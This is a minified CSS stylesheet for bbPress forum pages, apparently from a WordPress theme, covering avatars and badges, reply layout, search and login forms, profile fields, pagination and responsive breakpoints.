.bbp-author-avatar,#bbpress-forums div.bbp-topic-author .bbp-author-avatar{width:60px;display:inline-block;position:relative;z-index:1}.bbp-author-avatar.bbp-award-badge:before,.bbp-author-avatar.bbp-mention-badge:before,.bbp-author-avatar.bbp-sheriff-badge:before,.bbp-author-avatar.bbp-thumbs-up-badge:before{background:#E74C3C;border-radius:100%;bottom:0;color:#fff;font-family:fontello;height:20px;left:0;line-height:20px;position:absolute;width:20px;z-index:10}.bbp-author-avatar.bbp-sheriff-badge:before{content:"\e814"}.bbp-author-avatar.bbp-thumbs-up-badge:before{content:"\e84a"}.bbp-author-avatar.bbp-award-badge:before{content:"\e8d2"}.bbp-author-avatar.bbp-mention-badge:before{content:"\e996"}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar{border-radius:100%}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name{margin:0 12px;word-wrap:break-word;display:inline-block}#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name{clear:left;display:block}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role{font-style:italic;font-size:11px}#bbpress-forums div.bbp-reply-author .bbp-author-role.role-keymaster,#bbpress-forums div.bbp-reply-author .bbp-author-role.role-moderator{width:120px;font-style:normal;font-size:9px;font-weight:700;position:absolute;z-index:10;text-align:center;text-transform:uppercase;line-height:26px;top:12px;right:-34px;margin:0;transform:rotate(45deg);-webkit-transform:rotate(45deg);background:#00B9F7;color:#fff}#bbpress-forums li.bbp-footer .bbp-forum-author,#bbpress-forums li.bbp-footer .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-search-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-header .bbp-topic-author{float:left;margin:0 30px 0 0;padding:0;width:130px}#bbpress-forums .bbp-topics .bbp-topic-meta{margin:0}div.bbp-forum-header,div.bbp-reply-header,div.bbp-topic-header,li.bbp-body div.hentry{margin-bottom:0;overflow:hidden;padding:12px 0;position:relative}div.bbp-reply-header,div.bbp-topic-header{margin-left:160px}li.bbp-body div.hentry{padding:0 0 50px}div.bbp-reply-header .bbp-reply-post-date{font-size:11px;text-transform:uppercase;color:#bbb}span.bbp-author-ip{color:#bbb;font-size:11px;display:none}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-topic-content{text-align:left}#bbpress-forums .hentry div.bbp-reply-content,#bbpress-forums .hentry div.bbp-topic-content{border:1px solid #e5e5e5;border-radius:4px;margin-left:160px;padding:20px;position:relative}#bbpress-forums .hentry.topic-author.bbp-private-reply{background-color:#fff!important}#bbpress-forums .bbp-private-reply.hentry div.bbp-reply-content,#bbpress-forums .bbp-private-reply.hentry div.bbp-topic-content{background-color:#f5fcff;border-color:#c4effd}#bbpress-forums .hentry.topic-author{position:relative;overflow:hidden}#bbpress-forums .hentry div.bbp-reply-content:before,#bbpress-forums .hentry div.bbp-topic-content:before{border-color:#e5e5e5;border-style:none none solid solid;border-width:0 0 1px 1px;content:"";display:block;height:14px;position:absolute;left:-8px;top:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:999;background:#fff}#bbpress-forums .bbp-private-reply.hentry div.bbp-reply-content:before,#bbpress-forums .bbp-private-reply.hentry div.bbp-topic-content:before{background-color:#f5fcff;border-color:#c4effd}#bbpress-forums div.bbp-reply-content a,#bbpress-forums div.bbp-topic-content a{background:0 0;border:none;display:inline;font-weight:400;margin:0;padding:0}#bbpress-forums div.bbp-reply-content h1,#bbpress-forums div.bbp-reply-content h2,#bbpress-forums div.bbp-reply-content h3,#bbpress-forums div.bbp-reply-content h4,#bbpress-forums div.bbp-reply-content h5,#bbpress-forums div.bbp-reply-content h6,#bbpress-forums div.bbp-topic-content h1,#bbpress-forums div.bbp-topic-content h2,#bbpress-forums div.bbp-topic-content h3,#bbpress-forums div.bbp-topic-content h4,#bbpress-forums div.bbp-topic-content h5,#bbpress-forums div.bbp-topic-content h6{clear:none;line-height:1em;margin:24px 0;padding:0}#bbpress-forums div.bbp-reply-content img,#bbpress-forums div.bbp-topic-content img{max-width:100%}#bbpress-forums div.bbp-reply-content ol,#bbpress-forums div.bbp-reply-content ul,#bbpress-forums div.bbp-topic-content ol,#bbpress-forums div.bbp-topic-content ul{margin:0 15px 15px;padding:0;display:inline-block}#bbpress-forums div.bbp-reply-content ol li,#bbpress-forums div.bbp-reply-content ul li,#bbpress-forums div.bbp-topic-content ol li,#bbpress-forums div.bbp-topic-content ul li{margin:0}#bbpress-forums div.bbp-reply-content ul,#bbpress-forums div.bbp-topic-content ul{list-style:disc inside}#bbpress-forums div.bbp-reply-content ol,#bbpress-forums div.bbp-topic-content ol{list-style:decimal inside}#bbpress-forums div.bbp-reply-content ol li,#bbpress-forums div.bbp-topic-content ol li{list-style-type:decimal}#bbpress-forums div.bbp-reply-content ol li li,#bbpress-forums div.bbp-topic-content ol li li{list-style-type:lower-alpha}#bbpress-forums div.bbp-reply-content ol li li li,#bbpress-forums div.bbp-topic-content ol li li li{list-style-type:upper-roman}#bbpress-forums div.bbp-reply-content code,#bbpress-forums div.bbp-reply-content pre,#bbpress-forums div.bbp-topic-content code,#bbpress-forums div.bbp-topic-content pre{font-family:Inconsolata,Consolas,Monaco,Lucida Console,monospace;display:inline-block;padding:0 5px;vertical-align:middle;margin-top:-3px}#bbpress-forums div.bbp-reply-content pre,#bbpress-forums div.bbp-topic-content pre{display:block;line-height:18px;margin:0 0 24px;padding:5px 10px;white-space:pre;overflow:auto}#bbpress-forums div.bbp-reply-content pre code,#bbpress-forums div.bbp-topic-content pre code{display:block;border:none;padding:0;margin:0;background-color:transparent;overflow-wrap:normal;overflow:auto;max-width:100%}#bbpress-forums div.bbp-reply-content .wp-embedded-content{position:relative!important}#bbpress-forums div.bbp-reply-to{margin-left:130px;padding:12px 12px 12px 0;text-align:right}#bbpress-forums div#bbp-cancel-reply-to{text-align:right}div.bbp-breadcrumb{float:left}#bbpress-forums div.bbp-breadcrumb p,#bbpress-forums div.bbp-topic-tags p{font-size:93%;color:#bbb;text-align:right;margin:0}#bbp-topic-hot-tags{clear:both}#bbpress-forums .bbp-search-form{float:none;text-align:center;margin:30px auto}#bbpress-forums form#bbp-search-form{margin-left:auto;margin-right:auto;display:inline-block;border-radius:22px;border-style:solid;border-width:1px;height:33px;line-height:30px;padding:0 10px;min-width:420px;text-align:left}#bbpress-forums #bbp-search-form .hidden{height:0;width:0;overflow:hidden;position:absolute;background:0 0;left:-999em}#bbpress-forums #bbp-search-form input[type=text]{border:none;-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;transition:.7s;color:#bbb;float:left;font-weight:400;height:31px;background:0 0;box-shadow:none;min-width:420px}#bbpress-forums #bbp-search-form input[type=text]:focus{min-width:530px;color:#777}#bbpress-forums #bbp-search-form input[type=submit]{border:none;text-indent:-9999em;background:url(../../assets/img/sprite.png) no-repeat;width:24px;height:24px;border-radius:100%;position:relative;float:right;margin-top:3px}@media screen and (max-width:480px){#bbpress-forums form#bbp-search-form{min-width:98%}#bbpress-forums #bbp-search-form input[type=text],#bbpress-forums #bbp-search-form input[type=text]:focus{min-width:inherit}}.main-color .header-bb-search #bbpress-forums form#bbp-search-form{height:81px;line-height:63px;border-radius:8px;padding-top:8px!important;padding-bottom:8px!important;border:none;box-shadow:0 1px 3px 0 rgba(0,0,0,.2)}.header-bb-search #bbpress-forums #bbp-search-form input[type=text]{height:63px;line-height:63px;font-size:18px;border-radius:8px 0 0 8px;background:#fff;min-width:630px;opacity:.9}.header-bb-search #bbpress-forums #bbp-search-form input[type=submit]{margin-top:0;background:#E74C3C;border-radius:0 8px 8px 0;width:auto;height:auto;text-indent:0;color:#fff;padding:0 40px!important;font-size:14px;text-transform:uppercase;float:left}.header-bb-search #bbpress-forums #bbp-search-form input[type=text]:focus{min-width:730px;opacity:1}.header-bb-search h1{margin-bottom:0}@media screen and (max-width:767px){.header-bb-search #bbpress-forums #bbp-search-form input[type=text]:focus,.header-bb-search #bbpress-forums #bbp-search-form input[type=text]{min-width:inherit;width:100%!important;border-radius:8px;text-align:center}.header-bb-search #bbpress-forums #bbp-search-form input[type=submit]{width:100%;border-radius:8px;font-size:22px}.header-bb-search #bbpress-forums form#bbp-search-form{width:98%!important;height:162px!important}.header-bb-search #bbpress-forums{overflow:visible}}@media (min-width:992px) and (max-width:1199px){.header-bb-search #bbpress-forums form#bbp-search-form{width:auto!important}}@media (max-width:991px){.header-bb-search #bbpress-forums #bbp-search-form input[type=text]:focus,.header-bb-search #bbpress-forums #bbp-search-form input[type=text]{min-width:inherit;width:80%}}span.bbp-admin-links{float:right;color:#ddd}span.bbp-admin-links a{color:#bbb;font-weight:400;font-size:11px;text-transform:uppercase;text-decoration:none}fieldset span.bbp-admin-links{float:left}td.bbp-topic-admin-links,td.bbp-topic-counts{width:50%}.bbp-forum-header a.bbp-forum-permalink,.bbp-reply-header a.bbp-reply-permalink,.bbp-topic-header a.bbp-topic-permalink{float:right;margin-left:10px;color:#ccc;font-size:11px;font-weight:700}.bbp-row-actions #favorite-toggle{float:right}.bbp-row-actions>span#favorite-toggle{margin-top:11px}@media only screen and (max-width:480px){.bbp-row-actions>span#favorite-toggle{margin-top:0;float:left}}.bbp-row-actions #favorite-toggle a{text-decoration:none;padding:0 3px 1px;border-radius:4px;font-weight:700;font-size:13px}a.favorite-toggle:before{font-family:fontello;content:"\e812";margin:0 5px}.is-favorite a.favorite-toggle:before{content:"\e811"}.is-subscribed a.subscription-toggle:before{content:"\e983"}.bbp-replies .bbp-header .bbp-reply-content{margin-left:160px}#subscription-toggle{text-align:right;color:#fff}#subscription-toggle a{text-transform:uppercase;font-size:12px}a.subscription-toggle{display:inline-block;float:right}a.subscription-toggle:before{font-family:fontello;content:"\e982";text-align:center;line-height:inherit;line-height:10px;margin:0 5px}.bbp-row-actions #subscription-toggle a{text-decoration:none;padding:0 3px 1px;border-radius:4px;font-weight:700;font-size:13px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{padding:0;word-wrap:break-word;display:inline-block}#bbpress-forums p.bbp-topic-meta .bbp-author-avatar{display:none}#bbpress-forums .bbp-topic-freshness-author .bbp-author-avatar{display:inline-block!important}.bbp-topic-started-by,.bbp-topic-started-by a.bbp-author-name{font-size:12px;color:#bbb}#bbpress-forums p.bbp-topic-meta span{white-space:nowrap}.bbp-pagination-count{float:left;border:1px solid transparent}.bbp-pagination-links{float:right;list-style:none;display:inline}.bbp-pagination-links a,.bbp-pagination-links span{border-style:solid;border-width:1px;border-radius:100%;color:#bbb;display:inline-block;float:none;height:30px;line-height:30px;margin:0 3px;padding:0;position:relative;text-align:center;text-decoration:none;width:30px}.bbp-pagination-links span.dots{display:inline-block;padding:1px 4px;margin-left:5px}.bbp-pagination{float:left;width:100%;margin-bottom:40px}.bbp-topic-pagination{display:inline-block;margin-left:5px;margin-bottom:2px}.bbp-topic-pagination a{font-size:10px;line-height:10px;padding:1px 3px;border:1px solid #ddd;text-decoration:none}form#new-post{clear:both;margin-top:30px;padding:20px 10px;border-style:solid;border-width:1px}#bbpress-forums .bbp-form legend{font-size:20px;margin-bottom:20px}#bbpress-forums .bbp-form input[type=text]{border-style:solid;border-width:1px;height:30px;line-height:30px;padding:0 10px}.quicktags-toolbar,.wp_themeSkin tr.mceFirst td.mceToolbar{background:0 0!important;border-style:solid;border-width:1px}.quicktags-toolbar input{background:inherit!important;border-style:solid;border-width:1px}.wp-editor-area{border-style:solid!important;border-width:1px!important;margin-top:-1px!important}.bbp-submit-wrapper button.button{border-style:solid;border-width:1px;font-size:12px;font-weight:400;line-height:1.5;margin:3px 0;min-width:80px;padding:10px 30px;transition:all .4s ease-in-out 0s;border-radius:3px;text-transform:uppercase}textarea#bbp_forum_content{height:210px}#bbpress-forums fieldset.bbp-forum-form-attributes{width:200px;float:right;clear:none;margin-left:25px}#bbpress-forums fieldset select#bbp_forum_id{max-width:200px}.bbp-reply-form,.bbp-topic-form,.bbp-topic-tag-form{clear:left}body.reply-edit .bbp-reply-form div.avatar img,body.single-forum .bbp-topic-form div.avatar img,body.single-reply .bbp-reply-form div.avatar img,body.topic-edit .bbp-topic-form div.avatar img{margin-right:0;line-height:0}body.page .bbp-reply-form code,body.page .bbp-topic-form code,body.reply-edit .bbp-reply-form code,body.single-forum .bbp-topic-form code,body.single-topic .bbp-reply-form code,body.topic-edit .bbp-topic-form code{font-size:10px;background-color:#f0fff8;border:1px solid #CEEFE1;display:block;padding:8px;margin-top:5px;white-space:normal!important;width:100%}#delete_tag,#merge_tag{display:inline}div.bbp-submit-wrapper{margin-top:15px;float:right;clear:both}p.form-allowed-tags{max-width:100%}#bbpress-forums div.bbp-the-content-wrapper{margin-bottom:10px}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{width:100%;margin:0}#bbpress-forums div.bbp-the-content-wrapper table,#bbpress-forums div.bbp-the-content-wrapper tbody,#bbpress-forums div.bbp-the-content-wrapper td,#bbpress-forums div.bbp-the-content-wrapper tr{border:none;padding:0;margin:0;width:auto;line-height:1em}#bbpress-forums div.bbp-the-content-wrapper input{padding:5px;margin:0 2px 0 0;line-height:1em}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{padding:5px;min-height:26px}#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar{padding:4px 4px 8px}#bbpress-forums div.wp-editor-container{margin:0;padding:0;line-height:0}#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar{line-height:16px}#bbpress-forums #bbp-your-profile fieldset{padding:20px 20px 0}#bbpress-forums #bbp-your-profile fieldset div{margin-bottom:20px;float:left;width:100%;clear:left}#bbpress-forums #bbp-your-profile fieldset select{margin-bottom:0}#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea{margin-bottom:0;width:60%;background:#f9f9f9;border:1px solid #ddd;box-shadow:none;padding:5px 8px;border-radius:0}#bbpress-forums #bbp-your-profile fieldset input:focus,#bbpress-forums #bbp-your-profile fieldset textarea:focus{border:1px solid #ccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,.1);outline-color:rgba(240,255,240,.1)}#bbpress-forums #bbp-your-profile fieldset.bbp-form input.checkbox{width:auto}#bbpress-forums #bbp-your-profile fieldset legend{display:none}#bbpress-forums #bbp-your-profile fieldset label[for]{float:left;width:20%;padding:5px 20px 5px 0;text-align:right;cursor:pointer}#bbpress-forums #bbp-your-profile fieldset dl label[for]{text-align:left;width:60%}#bbpress-forums #bbp-your-profile fieldset span.description{margin:5px 0 0 20%;font-style:italic;float:left;clear:left;width:60%;padding:5px 8px;border:1px solid #cee1ef;background-color:#f0f8ff}#bbpress-forums #bbp-your-profile fieldset fieldset{margin:0;border:none;padding:0;clear:none;float:none}#bbpress-forums #bbp-your-profile fieldset fieldset.password{width:60%;display:inline}#bbpress-forums #bbp-your-profile fieldset fieldset.password input,#bbpress-forums #bbp-your-profile fieldset fieldset.password span{width:100%}#bbpress-forums #bbp-your-profile fieldset fieldset.capabilities dl{margin:0}#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{margin-left:0;margin-bottom:20px}#bbpress-forums #bbp-your-profile fieldset.submit button{float:right}.kleo-notice{display:none!important}.bbp-forum-content ul.sticky,.bbp-topics ul.sticky,.bbp-topics ul.super-sticky,.bbp-topics-front ul.super-sticky{display:inline-block;width:100%;border-width:1px;border-style:solid;padding:10px 8px 8px!important}.bbp-forum-content ul.sticky:after,.bbp-topics ul.sticky:after,.bbp-topics ul.super-sticky:after,.bbp-topics-front ul.super-sticky:after{font-family:fontello;content:"\e843";display:inline-block;position:absolute;top:-1px;right:10px;line-height:11px}#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log img.avatar,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log img.avatar,#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log img.avatar,.bbp-login-form fieldset legend{display:none}#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log{border-top:1px dotted #ddd;width:100%;margin:0;padding:5px 0 0;font-size:12px;color:#bbb;font-style:italic}#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li{list-style-type:none}.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input,.bbp-login-form .bbp-username input{padding:5px}.bbp-login-form label{width:140px;display:inline-block}#sidebar .bbp-login-form label{width:70px}.bbp-login-form .bbp-email,.bbp-login-form .bbp-password,.bbp-login-form .bbp-remember-me,.bbp-login-form .bbp-submit-wrapper,.bbp-login-form .bbp-username{margin-top:10px}.bbp-login-form .bbp-submit-wrapper{text-align:right}.bbp-login-form .bbp-login-links a{float:left;clear:left}.bbp-logged-in img.avatar{float:left;margin:0 15px 0 0}.bbp-logged-in h4{font-weight:700;font-size:1.3em;clear:none;margin-bottom:10px}#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar{float:none}fieldset div.avatar{float:right}.activity-list li.bbp_reply_create .activity-content .activity-inner,.activity-list li.bbp_topic_create .activity-content .activity-inner{margin-left:5px;border-left:none;padding-left:0}#bbpress-forums h1{clear:none;font-size:1.8em;line-height:1em;padding-bottom:10px}#bbpress-forums #bbp-user-wrapper{float:left;width:100%}#bbpress-forums .bbp-user-section{overflow:auto}#bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:1.4em;margin:0;padding-bottom:10px;padding-top:0;clear:none}#bbpress-forums #bbp-user-wrapper fieldset.bbp-form,#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic{clear:none}#bbpress-forums #bbp-single-user-details{margin:0;width:150px;float:left;overflow:hidden}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{margin:0;width:150px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{border:none;height:150px;padding:0;margin:0 0 20px;width:150px}#bbpress-forums #bbp-single-user-details #bbp-user-description{float:none;margin-left:180px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{float:none;margin:0}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li{margin:0}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{padding:5px 8px;display:block;border:1px solid transparent;text-decoration:none}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{background:#eee;opacity:.8}#bbpress-forums #bbp-user-body{margin-left:180px}body.my-account #bbpress-forums{border-top:none;padding-top:0;margin-bottom:0}#bbpress-forums dl.bbp-user-capabilities{display:inline-block;vertical-align:top}#bbpress-forums dl.bbp-user-capabilities dt{margin:0 0 10px;text-transform:capitalize}#bbpress-forums dl.bbp-user-capabilities dd{margin:0;padding:0}#bbpress-forums div.row-actions{visibility:hidden}#bbpress-forums li:hover>div.row-actions{visibility:visible}#bbps_support_forum_move,#bbps_support_forum_options{width:33%;display:inline-block;float:left;padding:10px 20px}#bbps_support_forum_options:first-child{padding-left:0}#bbps_support_forum_move{padding-right:0}#bbps_support_forum_move select,#bbps_support_forum_options select{width:100%;margin:10px 0;background:#fff}#bbps-topic-status,#bbps_support_forum_move,#bbps_support_topic_assign{float:left}#bbpress-forums .bbp-topic-tags{clear:both}#bbps_support_forum_move,#bbps_support_forum_options,.bbps-support-forums-message{clear:none!important}#bbps-topic-assign input[type=submit],#bbps-topic-status input[type=submit],#bbps_support_forum_move input[type=submit]{background-color:#f7f7f7;border-radius:3px;border:1px solid #e5e5e5;color:#444;font-size:12px;font-weight:400;line-height:1.5;margin:3px 0;min-width:80px;padding:5px 10px;transition:all .4s ease-in-out 0s;text-transform:uppercase}@media only screen and (max-width:480px){div.bbp-submit-wrapper,span.bbp-admin-links,span.bbp-reply-post-date{float:left}#bbpress-forums div.bbp-topic-tags{clear:left;float:left}div.bbp-search-form button,div.bbp-search-form input{padding:2px}li.bbp-forum-info,li.bbp-topic-title{width:45%}li.bbp-forum-reply-count,li.bbp-forum-topic-count,li.bbp-topic-reply-count,li.bbp-topic-voice-count{width:15%}#bbpress-forums .bbp-forums-list li{display:block}#bbpress-forums .bbp-body div.bbp-reply-author{min-height:100px;position:relative;text-align:left;width:100%}#bbpress-forums div.bbp-reply-author a.bbp-author-name{clear:none;display:inline-block;margin-left:0;word-wrap:break-word}#bbpress-forums div.bbp-reply-author img.avatar{left:0;width:60px;height:auto}#bbpress-forums div.bbp-reply-author .bbp-author-role{font-style:normal}#bbpress-forums .bbp-body div.bbp-reply-content{clear:both;margin:10px}#bbpress-forums div.bbp-reply-content p{margin-bottom:1em}#bbpress-forums fieldset.bbp-form{padding:0 10px 10px}#bbpress-forums #bbp-user-body{clear:both;margin-left:0;word-wrap:break-word}#bbps_support_forum_move,#bbps_support_forum_options{width:100%!important;float:none}#bbps-topic-status,#bbps_support_forum_move,#bbps_support_topic_assign{float:none;margin:0 0 30px!important}#bbpress-forums .hentry div.bbp-reply-content,#bbpress-forums .hentry div.bbp-topic-content,.bbp-replies .bbp-header .bbp-reply-content,div.bbp-reply-header{margin-left:0}#bbps-topic-status,#bbps_support_forum_move{border-left:none;padding-left:0!important}#bbpress-forums .hentry div.bbp-reply-content:before,#bbpress-forums .hentry div.bbp-topic-content:before{left:20px;top:-8px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}#bbpress-forums .bbp-body div.bbp-reply-author{padding-left:0}#bbpress-forums .bbp-body div.bbp-reply-content{padding:0 10px}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-reply-author,#bbpress-forums div.bbp-topic-author{float:none;text-align:left;width:100%;margin-bottom:20px}#bbpress-forums div.bbp-reply-author img.avatar{position:relative;top:0}#bbpress-forums div.bbp-reply-author .bbp-author-role.role-keymaster,#bbpress-forums div.bbp-reply-author .bbp-author-role.role-moderator{position:relative;float:right;line-height:60px;top:0;font-size:inherit;font-weight:400;right:0;background:0 0;color:inherit;transform:none;width:auto}}@media only screen and (max-width:320px){#bbpress-forums div.bbp-search-form{margin-bottom:10px}#bbpress-forums li.bbp-body li.bbp-forum-info,#bbpress-forums li.bbp-body li.bbp-topic-title,#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title{width:100%}#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title{text-align:center;text-transform:uppercase}#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-voice-count,#bbpress-forums li.bbp-header li.bbp-forum-reply-count,#bbpress-forums li.bbp-header li.bbp-forum-topic-count,#bbpress-forums li.bbp-header li.bbp-topic-reply-count,#bbpress-forums li.bbp-header li.bbp-topic-voice-count{width:20%}#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-topic-freshness,#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness{width:58%}#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-topic-freshness,#bbpress-forums li.bbp-body li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-voice-count{margin-top:7px}#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header{font-size:10px}#bbpress-forums li.bbp-header div.bbp-reply-author{text-align:left;width:25%}#bbpress-forums li.bbp-header div.bbp-reply-content{margin-left:25%}#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar{height:auto}#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar{padding:1px}#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td{width:20px;height:20px}#bbpress-forums div.wp-editor-container{width:100%;overflow:auto}#bbpress-forums input#bbp_topic_tags,#bbpress-forums input#bbp_topic_title{width:95%}}@media only screen and (max-width:240px){#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-voice-count,#bbpress-forums li.bbp-footer div.bbp-reply-author,#bbpress-forums li.bbp-footer div.bbp-reply-content,#bbpress-forums li.bbp-header li.bbp-forum-reply-count,#bbpress-forums li.bbp-header li.bbp-forum-topic-count,#bbpress-forums li.bbp-header li.bbp-topic-reply-count,#bbpress-forums li.bbp-header li.bbp-topic-voice-count{width:45%}#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-topic-freshness,#bbpress-forums li.bbp-header div.bbp-reply-author,#bbpress-forums li.bbp-header div.bbp-reply-content,#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness{clear:both;width:100%}#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness{text-align:center}#bbpress-forums li.bbp-body li.bbp-topic-freshness,#bbpress-forums li.bbp-header div.bbp-reply-content{margin-left:0;text-align:left}#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta{display:inline-block}#bbpress-forums li.bbp-header{overflow:hidden}#bbpress-forums li.bbp-footer div.bbp-reply-content{display:inline-block;margin-left:0}#bbpress-forums li.bbp-body div.bbp-reply-author{min-height:60px;padding-left:60px}#bbpress-forums div.bbp-reply-author img.avatar{width:40px;height:auto}}@media (max-width:1024px){.bbp-forums .bbp-body,.bbp-forums .bbp-body .bbp-forum-info{display:block;width:100%}.bbp-forums .bbp-body .bbp-forum-freshness,.bbp-forums .bbp-body .bbp-forum-reply-count,.bbp-forums .bbp-body .bbp-forum-topic-count,.bbp-forums .bbp-header .bbp-forum-freshness,.bbp-forums .bbp-header .bbp-forum-reply-count,.bbp-forums .bbp-header .bbp-forum-topic-count{display:none}.bbp-topics .bbp-body,.bbp-topics .bbp-body .bbp-topic-title{display:block;width:100%}.bbp-topics .bbp-body .bbp-topic-freshness .bbp-author-name,.bbp-topics .bbp-body .bbp-topic-freshness>a,.bbp-topics .bbp-body .bbp-topic-reply-count,.bbp-topics .bbp-body .bbp-topic-voice-count,.bbp-topics .bbp-header .bbp-topic-freshness,.bbp-topics .bbp-header .bbp-topic-reply-count,.bbp-topics .bbp-header .bbp-topic-voice-count{display:none}.bbp-topics .bbp-body .bbp-topic-freshness{width:40px;text-indent:-9999px;position:relative;height:auto}.bbp-topics .bbp-body .bbp-topic-freshness img.avatar{position:absolute;display:block;width:30px;height:30px;top:50%;margin-top:-15px;margin-left:5px}}